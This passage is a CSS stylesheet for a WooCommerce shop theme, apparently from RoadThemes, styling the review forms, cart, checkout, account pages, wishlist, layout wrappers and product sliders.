.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.star-5:after {
  content: '\f006\f006\f006\f006\f006';
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.active:after,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a:hover:after {
  color: #821BBA;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit {
  margin-top: 15px;
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit:hover {
  background: #323232;
  color: #fff;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit.disabled,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit:disabled,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit[disabled] {
  padding: 0 35px !important;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit.disabled:hover,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit:disabled:hover,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit[disabled]:hover {
  border-color: #ebebeb !important;
}
.main-container .product-view .related-upsell-products {
  margin-top: 50px;
}
.main-container .product-view .upsells,
.main-container .product-view .related {
  margin-bottom: 50px;
}
.main-container .product-view .upsells:last-of-type,
.main-container .product-view .related:last-of-type {
  margin-bottom: 0;
}
.main-container .woocommerce form .form-row {
  margin: 0 0 15px 0;
}
.main-container .woocommerce form label {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  margin: 0 0 5px;
}
.main-container .woocommerce form fieldset {
  float: left;
  margin: 20px 0;
  width: 100%;
}
.main-container .woocommerce form fieldset legend {
  border-bottom: none;
  color: #8334CA;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  margin: 0 0 10px;
  padding: 0;
  text-transform: uppercase;
}
.main-container .woocommerce form .select2-container--default .select2-selection--single {
  border: none;
  height: 48px;
  line-height: 48px;
}
.main-container .woocommerce form .select2-container--default .select2-selection--single .select2-selection__rendered {
  background: #fff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  height: 100%;
  line-height: inherit;
  max-width: 100%;
  padding: 0 15px;
  vertical-align: middle;
}
.main-container .woocommerce form .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.main-container .woocommerce .woocommerce-form-coupon-toggle,
.main-container .woocommerce .woocommerce-form-login-toggle {
  margin-bottom: 35px;
}
.main-container .woocommerce form.checkout_coupon,
.main-container .woocommerce form.login,
.main-container .woocommerce form.register {
  background: #fff;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation {
  background: #fff;
  border: 1px solid #ebebeb;
  margin-bottom: 60px;
  padding: 20px 30px;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 0;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li {
  border-bottom: 1px solid #ebebeb;
  list-style-type: none;
  padding: 6px 0;
  vertical-align: middle;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li a {
  color: #323232;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
  color: #821bba;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li:last-child {
  border-bottom: none;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
  color: #8334ca;
}
.main-container .woocommerce .woocommerce-MyAccount-content .woocommerce-Address {
  max-width: none;
}
.main-container .woocommerce .woocommerce-MyAccount-content .form-row {
  width: 100%;
}
.main-container .woocommerce .woocommerce-MyAccount-content .form-row label {
  width: 100%;
}
.main-container .woocommerce .woocommerce-MyAccount-content .form-row .woocommerce-input-wrapper {
  width: 100%;
}
.main-container .woocommerce table.my_account_orders {
  font-size: 1em;
}
.main-container .woocommerce table.my_account_orders th,
.main-container .woocommerce table.my_account_orders td {
  border-bottom: none;
  text-align: center !important;
}
.main-container .woocommerce table.my_account_orders tr th,
.main-container .woocommerce table.my_account_orders tr td {
  padding: 10px 20px;
}
.main-container .woocommerce .col-1,
.main-container .woocommerce .col-2,
.main-container .woocommerce .col-3 {
  flex: 0 1 auto;
  margin-bottom: 30px;
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.main-container .shop_table {
  background: #fff;
  border-color: #ebebeb;
  border-radius: 0;
  border-style: solid;
  border-width: 1px 0 1px 1px !important;
  color: #323232;
  margin: 0 0 50px;
}
.main-container .shop_table.cart {
  margin: 0 0 70px 0;
}
.main-container .shop_table.cart thead {
  border-bottom: 1px solid #ebebeb;
}
.main-container .shop_table.cart th,
.main-container .shop_table.cart td {
  padding: 20px 10px;
}
.main-container .shop_table th {
  border-bottom: none;
  border-top: none;
  font-size: 15px;
  font-weight: 600;
  padding: 20px 10px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
}
.main-container .shop_table td {
  border-bottom: none;
  font-size: 1em;
  font-weight: 500;
  padding: 20px 10px;
  text-align: center;
  vertical-align: middle;
}
.main-container .shop_table td.product-thumbnail a {
  display: inline-block;
}
.main-container .shop_table td.product-thumbnail img {
  width: 75px;
}
.main-container .shop_table td.product-name {
  font-size: 1em;
  text-align: center;
}
.main-container .shop_table td.product-name a {
  color: #323232;
}
.main-container .shop_table td.product-name a:hover {
  color: #821bba;
}
.main-container .shop_table td.product-name .variation {
  color: #777777;
  font-size: 12px;
  margin: 5px 0 0;
}
.main-container .shop_table td.product-name .variation dt {
  float: none;
  font-weight: normal;
}
.main-container .shop_table td.product-name .variation dd {
  float: none;
  margin: 0 0 3px;
  padding: 0;
}
.main-container .shop_table td.product-price {
  color: #323232;
  font-size: 1.143em;
  font-weight: 600;
}
.main-container .shop_table td.product-price .old-price {
  color: #999;
  font-size: .9em;
  font-weight: normal;
  margin-left: 10px;
  text-decoration: line-through;
}
.main-container .shop_table td.product-subtotal {
  color: #fe4f19;
  font-size: 1.143em;
  font-weight: 600;
}
.main-container .shop_table td.product-remove {
  text-align: center;
}
.main-container .shop_table td.product-add-to-cart .button.add_to_cart {
  margin: 0 25px;
}
.main-container .shop_table .order .order-actions {
  text-align: center;
}
.main-container .shop_table .cart_item:hover {
  background: #f6f6f6;
}
.main-container .shop_table a.remove {
  background: none;
  color: #323232 !important;
  display: inline-block;
  font-size: 20px;
}
.main-container .shop_table a.remove:hover {
  color: #8334CA !important;
}
.main-container .shop_table .quantity .input-text {
  background: none;
  border: 1px solid #ebebeb;
  border-radius: 0;
  color: #323232;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-weight: normal;
  padding: 0;
  width: 60px;
}
.main-container .shop_table .cart-subtotal th,
.main-container .shop_table .shipping th,
.main-container .shop_table .order-total th {
  font-size: 14px;
}
.main-container .buttons-cart {
  float: right;
  margin: 0 0 35px !important;
}
.main-container .buttons-cart .button {
  float: left;
  margin: 0 15px 15px 15px;
}
.main-container .buttons-cart .button:last-child {
  margin-right: 0;
}
.main-container .buttons-cart .continue {
  float: left;
}
.main-container .return-to-shop .button {
  margin: 15px 0 0 0;
}
.main-container .coupon {
  color: #999;
  margin: 0 0 50px;
  width: 100%;
}
.main-container .coupon h3 {
  border-bottom: 1px solid #ebebeb;
  font-size: 1.286em;
  margin: 0 0 35px;
  padding: 0 0 10px 0;
  text-transform: uppercase;
}
.main-container .coupon label {
  display: block;
  font-size: 18px;
  font-weight: bold;
  margin: 0 0 10px;
  text-transform: uppercase;
  width: 100%;
}
.main-container .coupon .input-text {
  margin: 0 0 25px;
  width: 100%;
}
.main-container .coupon .button {
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.main-container .coupon .button:hover {
  background: #323232;
  color: #fff;
}
.main-container .coupon .button.disabled,
.main-container .coupon .button:disabled,
.main-container .coupon .button[disabled] {
  padding: 0 35px !important;
}
.main-container .coupon .button.disabled:hover,
.main-container .coupon .button:disabled:hover,
.main-container .coupon .button[disabled]:hover {
  border-color: #ebebeb !important;
}
.main-container .shipping-calculator-form {
  background: #f8f8f8;
  border-radius: 3px;
  margin-top: 20px;
  max-width: 100%;
  text-align: left;
}
.main-container .shipping-calculator-form .form-row {
  margin-bottom: 10px;
  padding: 0;
}
.main-container .shipping-calculator-form input,
.main-container .shipping-calculator-form select {
  background: #fff !important;
  border: none;
  height: 32px;
  padding: 0 0 0 10px;
}
.main-container .cart-form {
  position: relative;
}
.main-container .cart-form .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.main-container .cart-form.loading .loading {
  display: block;
}
.main-container .cart-collaterals {
  margin-top: 20px;
  width: auto;
}
.main-container .cart-collaterals:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .cart-collaterals h2 {
  color: #323232;
  font-size: 1.286em;
  font-weight: 600;
  margin: 0 0 35px 0;
  text-transform: uppercase;
}
.main-container .cross-sells {
  width: 100% !important;
}
.main-container .cross-sells .owl-stage {
  margin: auto;
}
.main-container .cart_totals {
  background: #f9f9f9;
  margin-bottom: 50px;
  padding: 40px 30px;
  width: 100%;
}
.main-container .cart_totals .cart-subtotal th,
.main-container .cart_totals .shipping th,
.main-container .cart_totals .order-total th {
  font-size: 1em;
}
.main-container .cart_totals .cart-subtotal .amount,
.main-container .cart_totals .order-total .amount {
  font-size: 1.286em;
}
.main-container .cart_totals h2 {
  border-bottom: 1px solid #ebebeb;
  font-size: 1.714em;
  margin: 0 0 35px;
  padding: 0 0 10px 0;
}
.main-container .cart_totals table.shop_table {
  background: none;
  border: none;
  margin: 0 0 10px 0;
  text-align: right;
}
.main-container .cart_totals table.shop_table th {
  border: none;
  border-bottom: 1px solid #ebebeb;
  font-weight: 600;
  padding: 15px 0;
  text-align: left;
  text-transform: uppercase;
  vertical-align: top;
}
.main-container .cart_totals table.shop_table td {
  background: none !important;
  border: none;
  border-bottom: 1px solid #ebebeb;
  padding: 15px 0;
  text-align: right;
  vertical-align: top;
}
.main-container .cart_totals table.shop_table td .amount {
  color: #fe4f19;
  font-weight: 600;
  text-align: right;
  text-transform: uppercase;
}
.main-container .cart_totals table.shop_table td label {
  display: inline;
  margin: 0;
  text-transform: none;
  white-space: normal;
}
.main-container .cart_totals table.shop_table tr {
  border: none;
}
.main-container .cart_totals table.shop_table .shipping {
  text-align: left;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li {
  margin: 0 0 10px;
  padding: 0;
  text-align: right;
  text-indent: 0;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li .shipping_method {
  margin: 0 5px 0 0;
  position: relative;
  top: 3px;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li .amount {
  font-weight: 600;
  margin-left: 10px;
  text-align: left;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li label {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
}
.main-container .cart_totals table.shop_table .shipping p {
  margin-bottom: 0;
}
.main-container .cart_totals table.shop_table .shipping .woocommerce-shipping-calculator:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .cart_totals table.shop_table .order-total th,
.main-container .cart_totals table.shop_table .order-total .amount {
  text-transform: uppercase;
  white-space: nowrap;
}
.main-container .cart_totals .wc-proceed-to-checkout {
  padding: 10px 0 0;
  text-align: right;
}
.main-container .cart_totals .wc-proceed-to-checkout .wcppec-checkout-buttons {
  text-align: right;
}
.main-container .cart_totals .wc-proceed-to-checkout .wcppec-checkout-buttons .wcppec-checkout-buttons__separator {
  color: #222222;
  margin: 0;
}
.main-container .woocommerce-checkout .woocommerce-input-wrapper {
  display: block;
  width: 100%;
}
.main-container .woocommerce-checkout #order_comments {
  height: 150px;
  line-height: 1.7;
  overflow: visible;
  padding: 20px;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields h3,
.main-container .woocommerce-checkout .order-box h3 {
  border-bottom: 1px solid #ebebeb;
  font-size: 1.439em;
  margin: 0 0 20px 0;
  padding-bottom: 10px;
  text-transform: uppercase;
}
.main-container .woocommerce-checkout .col-1,
.main-container .woocommerce-checkout .col-2,
.main-container .woocommerce-checkout .col-3 {
  margin-bottom: 0;
  width: 100%;
}
.main-container .order-box {
  background: #f8f8f8;
  padding: 30px 30px 15px 30px;
}
.main-container #order_review .shop_table {
  background: none;
  border: none;
  table-layout: fixed;
}
.main-container #order_review .shop_table th,
.main-container #order_review .shop_table td {
  border-bottom: 1px solid #dedede;
  border-right: none;
  border-top: none;
  font-size: 14px;
  padding: 15px 0;
}
.main-container #order_review .shop_table .shipping th,
.main-container #order_review .shop_table .shipping td {
  vertical-align: top;
}
.main-container #order_review .shop_table .shipping #shipping_method li {
  margin: 0 0 10px;
  padding: 0;
  text-align: center;
  text-indent: 0;
}
.main-container #order_review .shop_table .shipping #shipping_method li .shipping_method {
  position: relative;
  top: 2px;
}
.main-container #order_review .shop_table .amount {
  color: #fe4f19;
  font-weight: 600;
}
.main-container #order_review .shop_table .order-total th,
.main-container #order_review .shop_table .order-total td {
  border-bottom: none;
  font-size: 18px;
}
.main-container #order_review .shop_table .order-total th .amount,
.main-container #order_review .shop_table .order-total td .amount {
  color: #fe4f19;
  font-weight: 600;
  font-size: 1em;
}
.main-container #order_review #payment {
  background: none;
}
.main-container #order_review #payment a.about_paypal {
  margin-left: 15px;
}
.main-container #order_review #payment .payment_methods {
  border: none;
  padding: 0;
}
.main-container #order_review #payment .payment_methods li {
  margin: 0 0 15px;
}
.main-container #order_review #payment .payment_methods label {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
}
.main-container #order_review #payment .payment_methods .payment_box {
  background: none;
  box-shadow: none;
  font-size: 12px;
  margin: 0;
  padding: 0;
  text-shadow: none;
  width: 100%;
}
.main-container #order_review #payment .payment_methods .payment_box:after {
  display: none;
}
.main-container #order_review #payment #place_order {
  width: 100% !important;
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.main-container #order_review #payment #place_order:hover {
  background: #323232;
  color: #fff;
}
.main-container #order_review #payment #place_order.disabled,
.main-container #order_review #payment #place_order:disabled,
.main-container #order_review #payment #place_order[disabled] {
  padding: 0 35px !important;
}
.main-container #order_review #payment #place_order.disabled:hover,
.main-container #order_review #payment #place_order:disabled:hover,
.main-container #order_review #payment #place_order[disabled]:hover {
  border-color: #ebebeb !important;
}
.main-container .checkout_coupon {
  border: none;
  padding: 0;
}
.main-container .checkout_coupon .form-row {
  float: left;
  margin: 10px;
  width: auto;
}
.main-container .woocommerce-additional-fields {
  margin-bottom: 35px;
}
.main-container .woocommerce-shipping-fields {
  margin-top: 25px;
}
.main-container .woocommerce-shipping-fields h3 {
  margin-bottom: 0;
}
.main-container .checkout-login form.login {
  background: #fff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  margin: 0 0 20px;
}
.main-container .checkout-login form.login .form-row {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
.main-container .checkout-login form.login label {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  margin-bottom: 5px;
}
.main-container .checkout-login form.login #rememberme {
  margin: 0 3px 0 15px;
}
.main-container .checkout-login form.login .lost_password {
  float: left;
  margin: 10px 0 0;
}
.main-container .checkout-login form.login .input-text {
  border: 1px solid #ebebeb;
  height: 36px;
  margin: 0 0 14px;
  max-width: 100%;
  padding: 0 0 0 10px;
  width: 370px;
}
.main-container .checkout-done > p:first-child {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 700;
  line-height: 1.35;
}
.main-container .checkout-done > p:first-child:before {
  content: '\f00c';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 8px;
}
.main-container .checkout-done h2,
.main-container .checkout-done h2.title {
  font-size: 14px;
  margin: 50px 0 15px;
  padding-bottom: 0;
  text-transform: uppercase;
}
.main-container .checkout-done h3 {
  font-size: 13px;
  margin: 0 0 20px;
  padding: 0 0 0;
  width: 100%;
}
.main-container .checkout-done .order_summary {
  background: #f8f8f8;
  float: left;
  font-size: 15px;
  margin: 20px 0 30px;
  padding: 25px;
  width: 100%;
}
.main-container .checkout-done .order_summary strong {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-weight: normal;
  margin-top: 5px;
}
.main-container .checkout-done .order_summary li {
  margin: 0;
  padding-left: 10px;
}
.main-container .checkout-done .bacs_details {
  padding: 0;
}
.main-container .checkout-done .shop_table {
  border: none;
  max-width: 650px;
  table-layout: fixed;
}
.main-container .checkout-done .shop_table tr:first-child th,
.main-container .checkout-done .shop_table tr:first-child td {
  border-top: 1px solid #ebebeb !important;
}
.main-container .checkout-done .shop_table th {
  font-weight: 700;
}
.main-container .checkout-done .shop_table .product-name a {
  color: #8334CA;
}
.main-container .checkout-done .shop_table thead th,
.main-container .checkout-done .shop_table thead td {
  border-bottom: none;
}
.main-container .checkout-done .shop_table .order_item td {
  border-bottom: none;
}
.main-container .checkout-done .shop_table tfoot th {
  font-weight: 400;
  padding-right: 30px;
  text-align: right;
}
.main-container .checkout-done .shop_table th,
.main-container .checkout-done .shop_table td {
  border: 1px solid #ebebeb;
  border-right: none;
  border-top: none;
  font-size: 14px;
  padding: 15px 0;
}
.main-container .checkout-done .shop_table tr th:last-child,
.main-container .checkout-done .shop_table tr td:last-child {
  border-right: 1px solid #ebebeb;
}
.main-container .woocommerce-form-login .woocommerce-form__label-for-checkbox {
  margin-left: 20px;
}
.main-container .woocommerce-form-login .woocommerce-form__label-for-checkbox #rememberme {
  margin-right: 3px;
  position: relative;
  top: 1px;
}
.main-container #customer_login {
  display: block;
}
.main-container #customer_login [class*='col-'] {
  max-width: none;
}
.main-container #customer_login h2 {
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 30px;
  padding: 0 0 5px;
  text-transform: uppercase;
}
.main-container #customer_login form.login,
.main-container #customer_login form.register {
  background: #fff;
  border: none;
  margin: 0 0 30px;
  padding: 0;
  width: 100%;
}
.main-container #customer_login form.login .form-fields,
.main-container #customer_login form.register .form-fields {
  border-bottom: none;
  border-left: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  float: left;
  padding: 20px 25px;
  width: 100%;
}
.main-container #customer_login form.login .form-fields .form-row,
.main-container #customer_login form.register .form-fields .form-row {
  margin: 0 0 8px;
  padding: 0;
}
.main-container #customer_login form.login .form-action,
.main-container #customer_login form.register .form-action {
  background: #f8f8f8;
  border-bottom: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  border-top: none;
  float: left;
  padding: 15px 10px;
  width: 100%;
}
.main-container #customer_login form.login .form-action .lost_password,
.main-container #customer_login form.register .form-action .lost_password {
  float: left;
  line-height: 36px;
  margin: 0;
}
.main-container #customer_login form.login .form-action label,
.main-container #customer_login form.register .form-action label {
  float: right;
  font-weight: normal;
  line-height: 36px;
  margin: 0 20px 0 0;
}
.main-container #customer_login form.login .form-action .button,
.main-container #customer_login form.register .form-action .button {
  float: right;
}
.main-container .recent-orders-title {
  font-size: 18px;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.main-container .address-box {
  float: left;
  margin: 0 0 30px;
  width: 100%;
}
.main-container .address-box.recent-orders,
.main-container .address-box.my-address {
  border: none;
  padding: 0;
}
.main-container .address-box h2,
.main-container .address-box h2.title {
  font-size: 18px;
  text-transform: uppercase;
}
.main-container .address-box table.shop_table {
  font-size: 14px;
}
.main-container .address-box table.shop_table th,
.main-container .address-box table.shop_table td {
  text-align: center;
  vertical-align: middle;
}
.main-container .address-box table.shop_table .order-number {
  border-left: none;
}
.main-container .address-box table.shop_table .button {
  margin: 0;
  padding: 0 30px;
}
.main-container .address-box table.shop_table.order_details th,
.main-container .address-box table.shop_table.order_details .product-name {
  text-align: left;
}
.main-container .address-box table.shop_table.order_details td,
.main-container .address-box table.shop_table.order_details .product-total {
  text-align: right;
}
.main-container .address-box table.shop_table.order_details .product-name {
  border-left: none;
}
.main-container .address-box table.shop_table.order_details tfoot th {
  border-left: none;
  border-top: none;
}
.main-container .address-box .lost_reset_password {
  float: left;
  width: 100%;
}
.main-container .address-box .lost_reset_password .form-row .button {
  float: left;
}
.main-container .addresses {
  line-height: 2;
}
.main-container .addresses .title h3 {
  border-bottom: 1px solid #ebebeb;
  font-size: 16px;
  margin: 0 0 10px;
  padding: 15px 0;
  width: 100%;
}
.main-container .addresses address {
  background: #fff;
  border: none;
  padding: 6px 12px;
}
.main-container .myaccount_user {
  color: #666;
  margin: 0 0 30px;
  padding: 0;
}
.main-container .myaccount_user a {
  text-decoration: underline;
}
.main-container #yith-wcwl-form .wishlist-title {
  margin-bottom: 20px;
}
.main-container #yith-wcwl-form .wishlist_table {
  border-right: none;
  border-top: none;
  font-size: 1em;
}
.main-container #yith-wcwl-form .wishlist_table tr td.product-stock-status span.wishlist-in-stock {
  color: #8334CA;
}
.main-container #yith-wcwl-form .yith-wcwl-share ul {
  margin: 0;
  padding: 0;
}
.small-body .page-wrapper {
  min-height: 100vh;
  position: relative;
}
.small-body .page-wrapper .footer {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
}
.page-wrapper {
  background: #ffffff;
}
.page-wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
body {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  line-height: 1.7;
  -webkit-transition: .24s ease-in-out;
  -moz-transition: .24s ease-in-out;
  -ms-transition: .24s ease-in-out;
  -o-transition: .24s ease-in-out;
  transition: .24s ease-in-out;
}
.heightzero {
  height: 0;
  overflow: hidden;
}
.wrapper {
  margin: 0 auto;
  position: relative;
  width: 100%;
}
.wrapper .row-container {
  display: block;
  margin: 0 auto;
  max-width: 1710px;
  width: 100%;
}
.wrapper .row-container:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.wrapper.box-layout {
  overflow: hidden;
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
  box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
}
.wrapper.box-layout:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.wrapper.box-body .header-container {
  background: none;
}
.wrapper.box-body .page-wrapper {
  padding-bottom: 70px;
}
.wrapper .wpb_row.full-width .row-container,
.wrapper .wpb_row[data-vc-full-width] .row-container {
  margin-left: -15px;
  margin-right: -15px;
  max-width: none !important;
  width: auto;
}
.wrapper .wpb_row.full-width.vc_row-no-padding .row-container,
.wrapper .wpb_row[data-vc-full-width].vc_row-no-padding .row-container {
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0;
}
.wrapper .wpb_row[data-vc-full-width] {
  overflow: visible;
}
.wrapper .vc_col-has-fill > .vc_column-inner,
.wrapper .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.wrapper .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.wrapper .vc_row-has-fill > .vc_column_container > .vc_column-inner {
  padding-top: 0;
}
.wrapper .vc_column_container > .vc_column-inner {
  max-width: 100%;
  width: auto;
}
.wpb_row {
  margin-bottom: 25px;
}
.wpb_row.fix-bottom-space {
  margin-bottom: 60px;
}
.wrapper .vc_row.vc_row-o-equal-height {
  align-items: center;
}
.wrapper .vc_row.vc_row-flex > .vc_column_container > .vc_column-inner {
  z-index: unset;
}
.align-left > .vc_column-inner > .wpb_wrapper {
  float: left;
}
.align-left > .vc_column-inner > .wpb_wrapper > * {
  float: left;
}
.align-left .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.align-right > .vc_column-inner > .wpb_wrapper {
  float: right;
}
.align-right > .vc_column-inner > .wpb_wrapper > * {
  float: left;
}
.align-right .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.shop-page .main-container {
  padding-top: 0;
}
.shop-banner {
  margin-bottom: 35px;
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.shop-banner img {
  width: 100%;
}
.term-description {
  margin-bottom: 35px;
}
.fullwidth .shop-banner {
  display: none;
}
.single-product .product-banner {
  margin-bottom: 40px;
}
.inner-brands {
  margin-bottom: 35px;
}
.main-container .wpb_single_image > .wpb_wrapper {
  max-width: 100%;
}
.main-container .wpb_single_image a,
.main-container .image-hover-effect {
  display: inline-block;
  overflow: hidden;
  position: relative;
  vertical-align: top;
}
.main-container .wpb_single_image a img,
.main-container .image-hover-effect img {
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.main-container .wpb_single_image a:hover:before,
.main-container .image-hover-effect:hover:before {
  background: rgba(0,0,0,0.2);
  left: 0;
  right: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.main-container .wpb_single_image a:hover:after,
.main-container .image-hover-effect:hover:after {
  background: rgba(0,0,0,0.2);
  bottom: 0;
  top: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.main-container .wpb_single_image a:before,
.main-container .image-hover-effect:before {
  background: rgba(255,255,255,0.2);
  bottom: 0;
  content: '';
  left: 50%;
  position: absolute;
  right: 50%;
  top: 0;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
.main-container .wpb_single_image a:after,
.main-container .image-hover-effect:after {
  background: rgba(255,255,255,0.2);
  bottom: 50%;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
.wrapper i.icon {
  display: inline-block;
  height: auto;
  line-height: inherit;
  margin: 0;
  vertical-align: middle;
  width: auto;
}
.wrapper .wpb_revslider_element {
  margin-bottom: 35px;
}
.wrapper .wpb_revslider_element .tp-caption a {
  color: inherit;
  display: block;
  font-size: inherit !important;
  line-height: inherit !important;
  position: relative;
}
.wrapper .wpb_revslider_element .tp-caption a:hover {
  color: inherit;
}
.wrapper .wpb_revslider_element .tp-caption i {
  font-size: 16px;
  line-height: inherit !important;
  margin-left: 5px;
  vertical-align: top;
}
.slider-margin-none .wpb_revslider_element {
  margin-bottom: 0;
}
.roadthemes-slider .item-col {
  flex: 0 1 auto;
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
.roadthemes-slider.roadthemes-products {
  position: relative;
  z-index: 121;
}
.roadthemes-slider.roadthemes-products .woocommerce {
  position: relative;
}
.roadthemes-slider.roadthemes-products .owl-carousel,
.roadthemes-slider.roadthemes-products .owl-stage-outer {
  position: static;
}
.roadthemes-slider.roadthemes-products .owl-stage-outer {
  max-width: 100%;
}
.roadthemes-slider.roadthemes-products .woocommerce {
  max-width: 100%;
}
